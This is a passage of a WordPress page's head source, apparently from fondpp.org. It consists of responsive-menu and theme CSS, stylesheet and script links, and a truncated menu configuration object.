  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-32901:hover, #rmp_menu_trigger-32901:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-32901.is-active {
  background: #000000;
}
#rmp_menu_trigger-32901 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-32901 .rmp-trigger-icon-active, #rmp_menu_trigger-32901 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-32901.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-32901.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-32901.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-32901.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-32901 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-32901 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-32901 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-32901 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-32901 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-32901 .responsive-menu-pro-inner, #rmp_menu_trigger-32901 .responsive-menu-pro-inner::before, #rmp_menu_trigger-32901 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-32901 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-32901.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-32901.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-32901.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-32901:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-32901:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-32901:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-32901:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-32901 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-32901 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-32901.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-32901 {
    display: block;
  }
  #rmp-container-32901 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-32901 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-32901 .rmp-menu, #rmp-menu-wrap-32901 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-32901 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-32901 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-32901 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-32901 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-32901 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-32901 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-32901 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-32901 .rmp-menu-item-link:after, #rmp-menu-wrap-32901 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-32901 .rmp-menu-item-link:hover, #rmp-menu-wrap-32901 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-32901 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-32901 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-32901 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-32901 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-32901 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-32901 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-32901 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-32901 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-32901 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-32901 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-32901 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-32901 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-32901 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-32901 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-32901 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-32901 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-32901 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-32901 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-32901 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-32901 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-32901 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-32901 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-32901 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-32901 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-32901 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-32901 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-32901 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-32901 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-32901 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-32901 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-32901 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-32901 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-32901 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-32901:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-32901 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-32901 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-32901 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-32901 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

/*# sourceURL=responsive-menu-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://fondpp.org/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://fondpp.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://fondpp.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://fondpp.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpum-frontend-css' href='https://fondpp.org/wp-content/plugins/wp-user-manager/assets/css/wpum.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://fondpp.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:240px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#4c66a4;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#4c66a4;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast-3);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);}.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul ul li a{color:var(--accent);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://fondpp.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='eci-icon-fonts-css' href='https://fondpp.org/wp-content/uploads/elementor_icons_files/merged-icons-font.css?ver=1695066609' media='all' />
<link rel='stylesheet' id='lightboxStyle-css' href='https://fondpp.org/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' media='screen' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js?ver=6.9" id="videogallery_jquery-js"></script>
<script src="https://fondpp.org/wp-content/plugins/gallery-video/js/video_gallery-all.js?ver=6.9" id="video_gallery-all-js-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https://fondpp.org/fp-admin/admin-ajax.php","wp_nonce":"4d5a486f3e","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"fade","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"main","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"